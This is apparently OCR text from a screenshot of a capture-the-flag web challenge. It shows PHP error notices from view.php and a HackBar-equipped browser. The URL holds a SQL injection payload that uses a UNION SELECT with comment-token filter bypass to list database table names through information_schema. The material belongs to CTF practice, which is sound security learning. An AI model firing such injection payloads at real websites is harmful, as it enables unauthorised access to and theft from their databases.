 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d0a5c6b2-23b2-440e-adeb-59161c6a7d89.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select 1,(select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where
table_schema=database()),3,4